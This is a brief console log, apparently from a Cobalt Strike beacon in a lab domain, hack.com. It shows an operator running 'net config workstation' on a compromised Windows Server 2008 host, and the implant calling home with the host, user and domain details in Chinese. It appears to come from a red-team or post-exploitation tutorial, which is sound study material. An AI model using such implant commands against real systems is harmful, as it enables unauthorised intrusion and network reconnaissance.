 beacon> shell net config workstation
[*] Tasked beacon to run: net config workstation
[+] host called home, sent: 53 bytes
[+] received output:
计算机名 \\SER2008-01
计算机全名 ser2008-01.hack.com
用户名 jack
工作站正运行于
NetBT_Tcpip_{F3B759A4-F0BA-4AD5-A84A-076C7B77E772} (000C29D62D45)
软件版本 Windows Server 2008 R2 Datacent
工作站域 HACK
工作站域 DNS 名称 hack.com
登录域 HACK
COM 打开超时 (秒) 0
COM 发送计数 (字节) 16
COM 发送超时 (毫秒) 250
命令成功完成。